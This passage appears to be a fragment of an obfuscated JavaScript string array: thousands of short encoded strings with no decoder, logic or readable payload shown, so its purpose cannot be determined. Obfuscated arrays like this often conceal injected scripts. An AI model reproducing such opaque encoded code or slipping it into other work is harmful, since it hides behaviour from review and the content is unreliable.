klWRddO3e','W6ZdJ8kCrCo/','q1Pbiae','WP7cSmo4WOup','A8k4e8kaWRG','sejUary','nW4FWOz2','nrBdSCkdWOK','ffu0Emom','W4PyWPaCiG','WRLvECk+hW','W7LaW5urea','WPv5W4FdVMW','WQRcVmo+sgG','WO8ay3jw','WR7dUhejkW','brpcGCkBW74','mmotW6e2mG','W5RdLSkNWQqM','WOFcV8kIrem','W6muzdtdIG','nGj3WONcLW','CSk8WRyqW7O','f2pdO259','W7hdMhyUzG','WRaUzvXR','kWLQWP/cLq','brdcLSoZW7C','bSoToSoMWOe','lGqAWOHV','W7hcO8o1W6BdUa','W5pdHtzyka','oSk1W4jLrq','EJ9tWRWn','mbfKWPNcNa','v1ftjXC','WOZdV3mViG','WOusFgC5','W4FdRKuAlW','WReOWONdUSoB','WO8FmfWL','eCoikmonWR4','o8k9W4HJvG','EqFdJw5X','W6JcV8oZW7hdOq','WPGyDWHz','W59DW4yCfW','FmoLs8o4WPm','aJzYEXy','paL3WPdcHa','WRhcOCoywvq','edRdQaxcGW','W4OepMya','WQRcHCojWRaF','k1SgWQfi','WQy2vMSj','jCoJhmo8WQG','W7/dQCoSWPhcKa','WRGVWR/dNmog','W7WLWRddMSoH','bYVdPSkYWPC','D8kjWQVdTMK','W67dNmowWRxcNq','rCkBWPSAW7W','W6/cI8ozW7/cVq','esxdVaJcJa','W6JcU8o9W5FcSa','W4dcG8oGWPpdPG','WQNdR04moa','W7eDycxdJq','sCobW5etka','ca/cImo3W6O','ASkBWQOzW4K','W6BcVmo1W7ZdUW','WQVcVCoGuxi','WORcKSoaW6VcIW','kmoPW71lWRS','wSknFCo8WQK','jSonfSowWPO','W7tcKmohW6VcTa','tmkbBmo/WRq','W6hdG8kBvmoz','tSoCW5eBlW','a33dRwzU','W7tcVmo3W63dRG','ksuDWQBcTW','evC6z8oa','zcfjWQyE','W5yZW6uTW6W','j8kLW4v8vW','WOX2uCkCea','W6/dH27cGCog','WPpcGKu5cq','WRBcNCkSpLO','W6ddRCkHDSo/','W6/dGxaSCG','WQjBFmk4fG','W4/dRq3cRSoo','i0CsWQfq','W5GYbfO6','q8kGWOqoW4S','WQWwWRyFkW','WOX6D8k6WPq','WQtcPSkzzwi','WRZcSSoTt2G','W7tdOdddH8or','WO/cLZivca','WQ/dN8o8fH4','xIHvWPyz','v21xacW','W7ddOmkEESoV','oHRcHSk5WQm','WR4VW4znW60','W487dLmR','WPL2g8kUfa','W6RcH8ohW7JdNW','a0CWzCoz','W4hcV8oGW7VdMq','W5xdJKZcSCoi','d8oYjmo6WPu','WPjSzhvx','xmkeWOqXW7a','WRayleOv','ftFdU8k7WPa','rmk2WOKrW4K','W7HdW5ODfq','odfaFa0','D3blfYy','WQy+WQNdSG','ue5poWi','WQGdwuuL','nNafC8o/','j8o1W7jEWPK','zCkJWPVdHvm','A8knWQtdUeG','W5m4gf4U','oSoEW6PYCW','W6ZdLheLDW','D8klWQNdSwi','W7JdMMtcVmo8','W7TBW5mxfW','u1TujHu','WPRcSColWQib','mbz0WPVcNq','r8k2WPKtW4W','WRFcO8koA3q','tmkNWRxdVhu','WRXNFCkLW7S','WRFcRCoGwhu','W4hdNW/cSCkf','W6dcMSoqW4JcSG','AmohWOaDWOm','d8oSaSoiWQm','W6tcQSoVW6VdVa','p00DWRnm','W5y+h1eP','nXmCW7Xz','nXbRWPVcGq','W5NdNeFcV8oh','W7tdJJtcM8oo','bSkGWRrVCW','W77cPmofW6RdMq','jajRyWm','yJnCWRqF','ftZdVCkMWPi','W6SSWPP0nG','WOqlWP7dLmoT','WRzxz8k2yW','W4ldV8kSvmoV','W4xdVZXNoW','W6tdPCkzrCoe','W4aqCuKs','WRaLhf0G','acL9qGq','du0YFmod','zmozWOWtWOm','W6qnBZxdIa','bHPrWQOi','W6hdNwS5Bq','DhbGhty','WONdImoSW4hdPa','W7TIW7qoiG','WOi9zXaD','W5veWPCmlG','lrFdHSkt','WPjvW6hdTwG','d27dOhv+','WR3cKSknnM8','W7zhW7CSoa','W5r8B8klfG','WRxcTSkjAeG','W5uxwqxdIq','BtPqWROi','ymowo8oFWPW','sCk6WP4qW5a','WRlcICohWQ0x','W7XHW58rjG','W6tdVCoUWPdcKa','brFdM8kBWPG','d3SYy8kG','WQKHxg8A','d8o6imkIWRa','WQS4t34k','WQFcIColWRit','W5hdUSkFWQqP','p8kMW5P5ra','rCk2WOirW5i','WRFcQmkmD20','W6xcJ8odW7pcOG','btzZrrm','WPKdCgPD','W6RcN8kiW4VdOa','W7JdKxqTza','j8oYW79EWQi','WQVdQ2GPlW','WQ3cO8o2vNK','WPSmWPVdUmoz','kvudwmox','WQddTg4ohW','WPBdN2myea','W6fUuSkfWOm','WQ8+W7iGW4q','WRddOxasdW','rSkjsSolWRq','W7VdOCo+WORcIa','WPeAWQOtpG','WQj1D8orW7S','WR48vM0m','W4JdLYfcpa','WQBcGCosWRum','we5kiaa','WPXhW5unW5y','W4ldJ27cMSoF','WQPEE8k1eW','WRBcGSkSiwm','eCoQnCoIWOe','WRJcTSkFDxq','WQ85WQpdISof','hmouW6jOWRm','wI15WPyD','WQVcI8kBp3e','WRfFEmk9cq','ymkTWO7dOfi','B8k6WRWuW5W','W6ZcNmoEW7tcVa','W4yKcKmf','W6VdNmojWQBcNq','pCoEW618qa','WQvgkgCp','WP3cH8oFCeu','WQJdJHKUaG','WQ7cVSoJtMG','WOjEW6VdTh4','W7XvWQOdEa','e8ouW5L/WOa','WQu2reTI','WPBcSmkoBxm','o8kPWO9HvW','W5uEWQxdJCov','WP3cOCkAaxW','fIrhWRRcSW','W6FdGNKIya','WQNcVCo1t3W','W6hdTWzOgq','WRVcUCkzzNa','xmovW4WCmW','W7FdGCkcxmok','W6G+cfKj','W5hdMsHrpW','fcrJqri','iCkQW4XCEG','W4W6hfa5','yJvqWRWj','W4/dT8oYW6VcNW','cY50sr4','bSkQW4rbvq','WQJdSsmMiW','ec7dSGJcGG','WRFcLMbxW6O','W47cT8ktpCop','W6xcV8o+W6BdTa','W4JcUbLFba','f8oOlSo4WPG','WPGFWQOflq','WOyUtub3','WPddRd8yja','gKGKFmof','WRRcGmkmmg4','W4ZcQ8owW6/cOG','WQVdOv8+eW','CSoOWQ3dS0q','WPtcOuDrW5e','lhddP2Ps','cmkQWQf8rW','mHddIrlcGq','CSkcWRxdSga','WO8QDcNdQq','W4tdPCknWQ4X','rub0fW8','W6VcN8owW7xcOW','WPKzWRekpW','WPP2ySk5WOu','W7xcKCogW7pcVq','WOThW78aW4O','e23dSMPY','WOZcRCoXWQWT','WPldSIWNia','j8o7W6nnWRm','lf8dvmoO','W4FcH8kAnbK','W7ioycFdNq','W6JdOSk5xSoL','WOWmW4SmW5y','W4tdP8kfWQ0O','euqhWR9w','WRFdUNmBbG','W7hdO8oyWPBcMW','WOCAyNXh','WQtcOSkDENy','WQCYWQmErG','W4aGWRZcT8oR','WPpdLca5wG','oGfKWO/cMW','W4pdQ8kEWRSZ','tSkttCoQWRy','W7ddHCkruCoj','WRjfD8kWfW','W7LuW5KDga','WPFcPSkVruG','WQHzW7/dL3u','WRCYtgeB','WOqwtwL9','bHhcJSogW5m','WRLjz8kZaq','W4fezSkZDG','W7BdLSkEvmoC','W6DKWRaOfW','cmkdWOvlja','WRBdUICTiW','W7xdJNyIBq','WRKXW44eW5K','W53cQ8o0W7tcVG','WOCsWO7dKCoL','prqjWOb/','W49nWPeziW','lgW7E8oU','W6tdVvqrvG','j8oooSoiWOK','W7xdK30MEq','WPqlAgjd','W6ZdMmkcsSoE','cGrKAWW','umoeW7auW7G','W6iEzcBdLG','gtNdPCkXWPG','W6ygEIJdGa','W6nEW74pEa','g8o3k8oVWOy','gCoDaCogWQ8','WOXCW6pdShe','pCoPW6zCWRe','axddRg5U','W5NdMcPoka','W6xdMbLagq','xvHtmqK','WPdcNmksfem','WPn2zCkloW','WOBcV8kVauC','omkVWOfYtG','WPCtWO/dLmo7','W4H0WQeYcW','WRnPWPxdTmoe','E8oZe8o5WRq','W6BcI8oGW6ZdUW','w0zDmra','WOudBhra','fJldRapcIW','WRtcOmklB2W','deyLF8oo','W7BcTLVdH8o7','CmktWRBdUgW','ASkKW4xdPMK','FffUgGq','WObjW7JdQwO','EmouWQ0FWOW','W5S5ceaI','W7/dPu3cRCoi','j8o8n8o/W4y','W7vlW5Gkha','W6yFFtldGa','i8oWfmolWOy','W5pdILpcQSoA','WRpdTuKmcW','WQHBFSkPoW','fstdUmkNWPa','erldVa/cNW','me4nWRnB','WR3cH8kQxeq','WQaXW4GQW6O','wLPlkWa','WRjbDmk7eW','eMJdOM97','bCoOcCo/WRa','W5z+W4aFia','ESoUWOyiWPu','BCksWRxdVxa','WPaeWQirha','WQxdVX5Vbq','rZ5mWP0E','W7KcFdRdHa','WPjAW6FdRNe','bHJdGCk8WOy','mg7dG2rV','axGOWQX3','yCknWQ7dVNe','W7fvWOuviW','WPvzW6tdT2a','W6PLW4aDfW','WQWdWRFdTCo7','W7ZdLxKMDa','W6tcOmoJW7JdVa','mhaxwmk2','lrhdUSkYWOO','W6lcJSo+W4VdOq','nmoMmmoKWPq','W5ldLW40fq','WRZcLmoxWRyl','mq/cLmoKW7e','WQmxANjv','lvZdTxrf','W5HdWPKajq','cSkHW41goG','eapcISoSW7y','WRRcK8krpwu','iCkcWPDZta','WPviW6ZdT3m','WQqRD0Oz','DSklWRxdTxe','W6BdHtVcTCoZ','W6n0WRbHtW','DSk+WP4VW7a','W4ddGCkhFmoe','gNauz8oG','at7cK8o9W7m','W6ldLvKgyG','WQyRAL17','smouW4CnmG','W6ldJWOYra','W7VcRmo2W7ddOW','WO3cNxzeW7S','W4dcTSoVW6ldOq','W5ldN8o9WRpcUW','WR7dUci9lq','bConh8ocWOC','WP1Dr28X','W4FdUf5fcq','nmocW7b5WR4','W7hcSSoOW6NdUq','khP/W4vO','WPFcQuzXW5e','zmoaWPiEWP4','WQbgBmkTfq','WPXjW4BdOLm','sffvpHy','WP4FWOJdLmoQ','W60yiway','W4VcMSoqW5BcVa','grrKrYG','WRy0WRtdVmoX','iW7dKI7cIa','WO4dWR8boG','WPyyWRCdjq','WOT9E8kUWPi','WPCkB35e','WRtcOCkCEwu','WR08WR7dKCol','W6PrWOyOeG','W67dIMWqzG','tSkoF8o/WR4','qSk7WOb4W5G','hL08F8oC','oc9FWQtcMq','WO7cNvnxW78','WQFcM2j9W4G','W6ldLSkWWQS3','pSkIW5P5wG','WRhcKCoyWQWl','W4/dOSkfWRmN','W6qIwqhdPa','WObEW6ldVwK','WRJdQSoTgxu','W4GLc0O0','oXeYWR1R','mx1WWPDt','bSoCaCoBWRW','gLpcNW9L','W6NdT8o2WO/cLq','WRC2WONdJmoV','lmo6W7PwWRO','WPtcM1jDW78','cYBdPqBcMW','WQqFWPyIlW','WQJcJ8oGuv8','WQyIWQRdOW','W67cJmozW7ZcOW','W4NdMetcRSob','W6WtDtJdLG','WR3cUSkcAxu','WRJcMmoYWO4O','bs1HtrC','W7PDW5uaaq','WQxcSCoYWQyU','f8opc8oeWQO','mHmBWOz0','W7/dMg4GDa','gZrNvXC','W7FdVCoOWPZcLa','WObzvmkYWOy','W6BcKSoAW67cRa','pbhdHCkTWPK','fqFcK8o0W6y','bLifWQLN','bSk9W4H0qa','WONcOu5IW54','W7/cV8oWW6ZdMa','WRmYWQRdLSoB','jCk6WO52tW','At9nWRq4','WRDBW7NdOKK','x8kbF8oPWQy','W5dcRCoMW7RcTq','bGHinwK','WPCuBMrq','ftZdSSkNWOm','bNi8WP8U','WPLjF8kwyW','WRNcPCoYwgG','W7xdHCo3WPBcLa','WPdcMmosWR0','WQ7dUWizca','WOT7DCkHWP4','W4JdKqVcISoV','bZNdQW3cNG','muBdR2PN','kdRdR8kEWRu','pSo+k8oVWOa','a2BdRNf1','pW8pWPb2','WPxcL0TaW4u','lSosW5zQWQi','W6ldMSkwxmoD','CCkuWQtdKKG','WPJcLePxW6y','W4pdOXrira','jmkOW5v/qa','E3PHiIO','W4/dNKhcSCox','WPmsWQ4spq','bZVcHSkxWO0','fMhdLG99','WQxcUCkkENC','xmogW5OmmW','W4/dNSoUWR0R','W5/dILhcVSoz','aaTXWRZcUW','WPrDW6tdO38','WPD9yCk9WPm','exH/WQ8V','W5ldSmknWQu2','g8oTfmo6WOe','cXNdGa7cNW','W4NdOIxcR8oX','c0GZwCo5','WPGiWOddNmoH','W7tdUf/cM8oX','W6NdHmkqsSog','W4KGaeSN','WOHkW63dRMu','W7RdSCovWPxcQG','W77dNMS1zW','W4ddLSkHW5i0','WPmxzhPf','u8kjy8o8WQ4','WO/cLCoTeLG','hGr2WO7cNW','WQeHWPikW7W','xmkbASo3WRS','W7dcQvv1W7e','WQPJFSkoWRy','WPusWQ/dQSoe','W7NdSNaKza','ExhcIKbz','WRidWOpdT8os','bCoIp8o+WRW','WRlcH8kxEu8','W7ykydJdJW','WQdcQmkhBgK','WRBdTcaZnq','W4frWOLAWRKEbtzNWQJdVSoc','WR8XWQtdKCoy','kmkZW5zSDq','kCk2WO9dBq','hmoRl8oGWPW','W6JdO8k4qSk3','W5pdR2RcPmo/','WRNcI8oFWRy0','ceRdS3bK','lW4xWPDW','W4pdI1/cRSox','pqrJWOBcGG','cZhdPqpcJW','Et1jWQqz','W7/dGmkEWOyP','W6ddKqxcVSoc','W6xdLha3EG','W43dKt1iiq','vSozW58sma','F8oTW5BcLWW','W7NdGJBcU8oT','gYKZW6LJ','W73dSXryoq','W7VdVmkdWR8N','b3RdQM9H','W5BdLu7cVCow','eJtdPrpcMG','WOeEjqOX','bmoSpCoDWRe','oSkIW4f4uq','WP/cH8ovW7lcQq','WRtdUMKibG','W4ZdOIbycW','WQtcS8kQcWW','WRVcK8oFBfi','W6RdTSo2WPZcIq','W6ddIGZcLmoE','WQBdMrLCgq','dHlcPSoLW74','ibLWWPRcHq','W6NdUGZdLSo7','WQ7cGCkwn3e','hCkGW49JuG','WRVdLMDDW5G','W7RcS8ocW4/dNa','W6yazIVdMa','nCkFW5PXwW','WRlcH8kkn20','WQ7cU8o7x2y','dJ3dSmkDWPm','hSoYfmoQWR8','WRxdOceJlW','lcpcPSoBW64','W7NdLdjQoG','W6RcS8ooW6FcMW','gZVdPbdcIW','kvzsxaO','WOW7WPKspa','manGWPZcMG','WPtcN8ooD14','oCkOW6XyvW','B8knWRhdTx4','pGP2WPVcLW','W5jaWRG/fq','W4ddMGdcRSoZ','bsvxW6BcSq','W7JdMxKKyW','W6JcKSouW7hcOa','WQ8oWPiaW40','WP/cJ8o9Bf4','W7ygydhdMq','jan1iaK','F8orWO8xWOy','umkJWO7dLM8','W67cNCoqW6/cTG','gsbGvG4','W7BcP8oyW47cLG','WRbdW6ZdJMi','W6/dQSo1WO3cKW','DN5uhrq','WRhcG8oeWQSD','jq0iWOFcKq','lCoum8oIWPW','WRFcISoxWQ4c','hvW/zCoo','WQxcU8kEChi','WO7cJ8oEmfi','bSokamoiWRe','WRVcJfvxW6O','WOmoWPtdNmoQ','x8kaWROgW7a','WRRdSq4slq','EvldJqBcLq','W5/dOCkWWOOS','nuixWRjT','ef04BCou','WRa5WRyDoq','Cd5cWR8q','W6BdVmkAF8oP','WQRcPCkizMi','W6dcG8ooW4VdTa','fX4WWQeu','cLvkgCoK','WPL7vmklgW','WPlcT0TxW54','W4bzWQddTmo7','cJNdOa3cJG','pHqXWOn9','WPiFWR0glq','WRNcOu5aW7m','lGmuWP1T','W6PFW4tdSKm','ld7cHmogW60','mqXGWONcIW','lmo6W7nnWQa','aSo8cmoJWOu','bYVdOmk9WOO','W4tdUCkdWRmM','WQ7cKSonWRml','wSkkyCo5WQO','nH3dUCkSWO8','WO3cVf17W4G','eKzFCmoV','W6lcVSoXW63dUa','od8lyam','WQxcG8kljMm','WQG9W6OVW4m','nauxWP5U','gKKZCmop','W4ZdP8kwWRaS','j8k3W45HwG','W43dHczpjW','b8oofmokWRS','WOHyW6hdOhe','kmo4WPLbWPS','ebRcMSoGW70','rfbKocW','WQVcPCkoBM0','WQZcUSkpiLa','W77cMmofW6NcSq','aZ1Iwbm','W4faWOqmkW','CSk9FSoPWQu','W7RcRmoLW7hdSq','uSkXWPKkW5e','W6ldLhCPDG','lZ/dHmk/WPS','FSoyW6ulWR8','W7eQfK7dUa','WQGOW6WMW4a','ptrIWQNcGG','WPqaW6SaW4S','W7JdIqRcLSoX','WR3dGKGmcW','WPxcOSknhLS','gX/cIcpcOG','FZbmWQKn','W7VcRCohW5JdVa','W7ddVCk8WOCJ','W616W650nG','lw0+gCoU','uCohW5ObjG','WPGEWOVdLCo/','q1LckbK','kNS5rCo7','tSkYWOOwW4O','pCkZW4jWvW','fZf2qGG','WPRcVfXBW6e','WQn4F8kYWPy','bN/dNuHe','jGiDWPZcGa','nSokoCodWPK','hmokaCoaWR4','xColW4qClG','kqHGWP/cNW','W63dLSovWPtcUW','W7hcTSoJW6xdVq','m8k7WP5Hsa','mCoYW6vBWRi','drxcLmo/W7m','WRWKWQtdLmom','W5WUdKGK','bqZcIZxcVG','r8o8W4uAdq','WQnCz8kWeW','WPeEWP7dGSoU','fJ7cL8ogW7u','WPv+dSkRgG','F8kyxCo8WQy','W6riW7acnq','WRO/W6SNW58','W7FdOudcS8oD','zCkiWQ7dOMa','W5eYafO/','DSkWWOOIW4W','gLS6BCoh','W4hdPbTmiG','W7RdSSoHWPdcNW','WPqhCxLy','W4VcG8o+W73cIa','WO7cOfDQW4q','W6OixZFdQW','W7pdK3CNEa','WOZcSeD7W5K','W5BdMCkNCmoP','jLWaWQzd','WRbqC8kRcG','nSoMW6fpWRC','W5FdN0FcR8ow','vSktESo6WQW','BSoyWQ4bWRm','gJlcSmoGWPi','FvD3oce','W7NdO8k3vmop','m0iaWQ9f','WO1Gh8kUWPO','W4RdIuFcOmov','W7FcS8o3W7hdSa','W6ddLSkXWPK6','WOzcz8kpWO0','W4pdO8kmW5jm','pW8nWPzY','WO3cOfDRW4G','u8kFBmo4WRe','W5pdOmkDDSoE','AmktWP/dSLu','WR4YWQ3dVSoe','vCk8W6S3pG','W75hW4ChfW','D1P3eXK','W7/dTXjSba','dbRcL8oIW7K','WRaiAv9u','WPXfW67dVNa','zmooW6uYWOm','W5/dHu3cUCoy','BZpdOYJcLW','zmkfWQBdOgq','WQZcKCoPWOet','WPjCW6FdVwm','E1DZWP09','WO3dM8k2Fmk3','W6/dNCkgr8oi','d2RdS2L5','W5FdUmk7WRSY','odbsWPRcQW','W6ldV2tcPSox','uCkWWRerW7y','WQtdHmkt','W7JdU8o4WPdcIa','W5tdGu3cV8or','WQ0KW5KtW64','EJjcWRqk','W4WuBYZdGG','WQ09W7S7W4S','W6pcKCoyW7FcLW','WRmvWRFdPmoC','oSo2W7biWQ4','WOmyWQ4djq','oSkRWPXPxa','WQVcISkZWRGu','W43dLCkawmoQ','emo8W4vZWR8','BCkrWRpdS2y','WPVdRuuVma','WQ0bWPKVoa','DCkKWRWwW4O','WQRcHmkBpNi','WPhdIxWqgW','W5CbcKWN','fYVdQCkMWPi','o8o1fmoMWP8','hcrwWONcPG','W6/dVtBcTSoy','WOdcQ8kjt2G','W4ZdJSkrumoa','W6hcNmoaW7BcVq','W53cRCoGW6VcQG','WPJdSNmnEG','W7/dVSkdWROL','j8k+WPX0sW','orPLWOxcMq','nfSbw8oe','nK8FC8oH','oSoikmkvWOq','WQNdQM0+Cq','WRtcKmkeDvu','BCoeW6C0lG','gmomnmoJWR8','h8krW7PMxa','WPX6qCoxoW','WQ3dLuWjlW','WQu0tNiv','BgRdIMLJ','oZ7cIWtcUq','WOGjWORdNSo4','acJdSWxcMq','WPxdIGqIfa','rCk3WOmmW5G','F1brsw0','WRa5WQNdL8ot','W7/cOCoVW6tdTq','WRlcH8oEWQew','wCowW5iwnq','eZRdPbxcJW','W4vAWPymnG','W5pdLelcQ8oE','ESoCWO1YWQG','WP4bWO/dN8oY','W7qfFZhdMa','fNO6uSo7','WQ4LWQddNCox','DCoGWRSHWRO','px82WQ5g','W5pdTCkqWQ0W','WRhcI8kaoXK','WPnxW6BdTN8','W6moAs3dNG','WQ1hW4RdGM8','vCogW4Cmpq','WOpdOrdcR8oe','oJddH8kZWOW','WQOAu8kdWQ8','WRK0WQxdG8ow','WPXzwSkPyW','WRC5W6W7W5W','W6lcJCk8W5lcLW','WPaDWOpdGSoY','W4HCWO8tlq','DSoqW4amkq','xd5PWRWv','WRtcICoFWRiE','k3CFua','WRdcHCoBWQKl','WODTzSkKWPy','W5ldNSoUWRbm','W6tdGZhcOmoK','g3KqWO1O','WQKJW7O3W5u','W49eWRWGwG','pmocWQDjxa','xq1qWONcVq','WRxcNSkMpNq','pe46B8o/','W4xdT8kfWQm0','bSolh8okWQe','hCo1oSo5WP0','zmogWOqwWO4','w19Qiaa','d2ldOhr0','WRtdTXGylG','E8omdSobWR0','WPlcImk/t2m','jbvYWOlcKW','kXVdRmk+WOy','WQVcTSkACMW','CHHaWRqI','WP0LW6ygW7W','BZrcWROv','WPu0refD','jcPWErC','W5K5aL4O','w8kpEmo8WRa','o8kQW4DhCq','ktPQnrS','WOS0xhey','WQXky8k1hG','w8o3W44oiW','k1ydWQba','WQ8/xwGD','WRhcICoPrLq','WPGsWOddOmoT','ESkLWPhdRxq','c1iLzCoa','W4JdJdDBoa','vSozW5OqpG','yJ5FWR0c','WPyMWRFdK8kS','W5xdN1lcPSow','WRbqC8k2ca','dCoLW757WPe','W5hdHIHqkW','WRvjBmkPhG','xY9nkg0','orWlWPHQ','WQlcRCoXtge','W7JdNf/cJmoJ','W7NdMCkaw8oE','W6hdJ8kwsSoe','z8kUESoHWPK','W4TEWOuxjW','WRHrumkUfq','gmoanCo/WRm','W4xdObLAcq','vvXujXy','oCoTdCopWP0','oh4gWQrV','wYXqWQeV','W5pdNwxcOCoe','WQiOW70LW4y','zXTyWROx','WRldRYa2nq','W7FcP8odWPxcHW','W7VdUmoSWQdcQG','WQZcG8oIt2G','aCo2g8oeWPS','pK8wWRnv','W6FdS24aCa','cGOEsWS','W6ZdTSo5WPdcLW','WQNdMGqZoa','pfGpWOrT','WP7cNSken0u','WPpdLfaMmq','WRdcL8oUWRid','hNStWRfo','C8kJWPVdMLC','lCoOW79uWRu','oCoZW7rxWRu','WPaBWRCwpG','dqlcJCo4W6u','WPvZCSk7WOm','fZ/dPXxcIq','WROgW7GoW44','WP4GW5Cacq','W75aW5angq','oGHYWOtcHW','WOObWO/dGSo5','WR/cKSkxhN0','W43dGf7cO8or','WP4QBeeV','kmk1WOP/rG','WQ4TW743W50','WOyuDgTv','WOCMseOg','fmoHpmo6WRq','W6ZcRv5FaW','WRVcMSkhoxe','cSojb8oDWQy','l8oIW7XnWRG','W7RdMZlcV8o/','W4bnWOuDnq','CdDrWQy2','W4hdIedcQ8ou','WPdcNSkGyH0','aCo0jmo/WP8','tCk1WP8tW5e','ACkMWR4zWQq','bYRdQSkTWPG','evuEWOrj','zbqHW509','vfDdibe','lLdcINjM','nrCiWObU','BWrkxWG','WRxdR1SLlW','W6OKa2aG','WO0FWRSsja','WPVcRmovw38','WQxcN8kqiN8','W448bLOQ','W5m8ihKN','W5JdGdHioq','mJZdMmkyWQq','W53dSWrSrW','eL8MFCog','W6ZcOgHnya','WRhdPx8sea','W7NcRCo0W7hdOa','D1X3eZO','nSkZW496wa','kSkKW4j9ta','o8k7W41LxG','WPuuWPmKmG','dapcJCo2W78','kCk7W4jKra','W6RcOCo2W6ddTq','bmo8lSoLWOe','WRSxWRWQia','W4XNWOatdq','z8olWPOiWOC','W5ePo2W4','iSokj8o/WQ0','WPhcLmkZhvi','WQJdQfC/dW','W7ZdMctcT8oL','jX/cRCoqW5O','W7XcW5ieaa','WR4NwMGz','WRC2uM8g','dCoSFmocWQi','W7ZdUCo+WPFcMq','WRRdPxCAea','WR/cPCkDswC','nCo4W7LvWQi','WQXlD8kwkG','WRRcM8ksp3e','o04TWQ9s','W6hdI3mZCq','WRxdVw4ydG','WOj1W53cIuu','WQtcTmkXb38','WQXUEmkfWRG','W57dLSoFW6VcMq','WQeDv34x','W4NdMSo3WQRcIW','WQ/cHSk6aw4','ufHkiWi','zNH+iM0','W71JW7X+Ea','WOuqWRuelG','W7FdUmkvWOVcVq','WQqNu0KF','oSkyW5jhua','pmoOW7zkWRO','fSoIkmoPWOS','fuBdOxjz','axpdTMTU','W6BdICkfvCoa','n2CrWQ5y','W47dUqjBpa','W4FdTSkBWReX','WOq3WRq3ga','WRhcGSkjkwq','WOeErX8r','W7BdHCktwCoo','WPqKWOVdKSox','W5tdJ0RcQ8oC','C1TZpq4','WOCvWOZdH8oM','lCkYW4LWrq','W6LvW5ukhW','W4tdLdneiq','WQVcLCoeWRCD','o8oaoSoAWPy','WOXfW7VdO38','WPhcLCoPWPmo','W6pdKMmZzG','WRO4shiz','WP/cTKzLW5C','k2G9WOvv','W6pcICoCW6VcRW','W6JdJI3cRCo6','W4NdOmoyWR/cRa','WPmtWOVdMCo/','WQfjW5hdHem','smk8WPaxW5K','W4tdUWZcOSoh','W5/dIeJcVmor','btJdVCkKWPm','WOJcTmkTnN4','W57dIhJcGmoF','WRtcImokWQyj','W7f5W4qljq','evm6ymok','W77dTSo9WOBcHa','WPVdG1zXdW','WOtcOvb3W4i','dCoHW7v/W48','WQemW7aYW7S','W4NdS8okWPxcJq','W7/dUGKNoG','WQVdTxezaW','EYfpWQCw','W7tcICoVW53dUq','aCkvWRHZoG','WRO4W6O7W5O','W4hcGmo2W7RcVG','W69yWQWxvq','WQBcHSkpoMe','W7pcRSoRW6hdSW','oSo4W65cWRG','u1TlkHe','zCkfWQ/dON0','W4pdGZTilq','jhqRWOy6','WQxdKd00fq','WOnZCmkKWPO','WP54xSkOWRS','arRcLSoTW78','W4VdJ0FcQSoa','W6dcQ8kiW7ldMW','WRlcK8ooWROr','WOJcQmoTeN8','WRW9W6WWW40','W7dcHSozW7BcSq','WQa7uwSg','nCk4W4LCtG','WPddQb0IlG','vSkBWPizW60','aWtcGCo8W64','W7tdJxy6Ca','W607iMuH','grj1Fbu','hqDJWQ7cIa','W5pdQSkFWQe2','dCoqc8ooWRG','WOZdMdSoaG','bYJdSa7cLW','WRddTcWViG','W4VcPCkPW7lcQq','W7rFW5CMmW','WRRcOmkxAwm','WQyLw24u','lIL3yGe','W5ldKmk6WQy1','gHhcL8o6W7S','WPSBWRSDla','W4pdQvGgyq','W5mOqsFdOa','vSolWQyXlq','WOadWQKfia','jSkFW5OooG','W7ajAc/dHG','W4ZdJZLElG','dCoXn8oCWOu','mSkdWQHRCW','W7SOBcldIq','DuzIhWi','maRdJXdcRG','WORcRCoPBwS','WOvfW6/dSgO','d1y5ECop','W6f7CSk/WOC','WQ/cHSkpoM4','WRS5ugyg','jeZdQMzy','pmoQl8oQWP4','FLDkbae','WQ7cHmkwnMC','dCoteCowWR4','WRVcLmkhmh0','WQtcUSkOq2W','WPhcMSkMbw8','W5hdQ2lcH8oz','WO7cUujQW50','umk6W6u4WRG','WQddQ2icdW','WOTrW6VdR3a','ldDZFIS','W6ucFY7dJG','fYStWP4b','W4fzW5CZha','W4hdI0JcUCob','W7pcRmoKW67dOG','aCoHmSoKWOq','WO0yC2LA','WQxcUSk4y1u','W7/cRSoRW67dSa','WPTYDCkYWOi','jSoqW4fBWPe','W7yxBZpdHq','nSosW5jCWRG','dqS1WRv2','k8oCeCooWPO','mmo0oCoAWOa','WOKyEhLA','kmouW4r9WOy','WOtcUvDNW4C','naaAWPr2','W7TzW5uegq','AmkwWQBdV38','sqPVWRSn','aX7cLSo9W7G','WRRcQeTMW78','BHzkWP5G','lIKYWQrF','W7ZcHmoxW6pcJq','W5NdQe7cPmoE','ymksWPVdG24','W6/cICogW7FcTG','WQOJW7CTW5G','W7tcMCobW6lcRG','W5RdN1RcV8ok','DCoucmouW4y','W4FcKSovW6VdMq','mGH1WRRcSW','md9aFtm','WRBcQ8khzhu','fSo7W5LSWPe','oWWAWOzV','dSkRW79GtG','W5pdIL9nBq','WOBcNCoRWQZcSa','WROmDMzb','W4BdHCkyA8od','nSo/p8o6WP4','ahpdGMve','W6qrFZJdIG','WQtcKmkkjx0','j3ddLKHu','W7bpW5Wxda','WOtcTCkksLi','WO80WPtdMSol','WRqHWRtdJ8os','WPnMW6ddQxu','oSk/W6jmqq','cK47ECoi','fZnPraK','e8okkCoHWPy','j8k9WOb2xq','tCovW5iomq','qvbnoXy','xSk/WOamW5e','WPDLDCkPWOe','WRCBWOpdRCoN','lMtdGbOz','WRNdJweKaG','W7JcSSo+W6FdOW','WROIW7yVW4S','WPzTy8k7WOu','W7yuEI3dGq','vCogW4KBpq','W73cRmo2W6BdVG','WPGgyMDc','g8otaSooWRW','WPHIFmk9WO0','WPymW58xWQe','WPRcG8oYzaO','fYGCW7Xz','kNuaWO5y','W6JdGCkzvSoF','WPtcQfr9W4a','W7CGafmQ','WOP4ACkOWPK','gLSMySof','W7OsWPm0bW','lqOlWOz/','W7/dJc3cOCoT','bthdOSk2WPq','j0hdR1rv','W5P2WPmOeW','W7/cSmo+W6/dRG','WR7cNSkfng0','WRCJWP7dLmoo','iSkDW6zXya','W4/dJcjzpW','W7ldQSoYWO/cJG','W6tdPSo8WPZcMq','W7hdU8oJWO/cHG','AmoeWO4aWOu','W57dOmo7WOaP','W47dNmoxWP3cQa','WQlcRSo4xx4','WO4BE3ji','W5tdMvNcVmou','W6XnWQeFoa','W4VdQh3cOCoG','bYH0tqu','W5jqWPywiW','W7JdGwSgyq','W4ldL0FcRmoe','W6JdVSo9WP/cJW','WQyMw30B','W5C8f1GV','WQO1WQVdN8ou','gSoyhmocWQ8','wmofWR8bWP8','ddjJvbi','W5hdJd1fia','peqb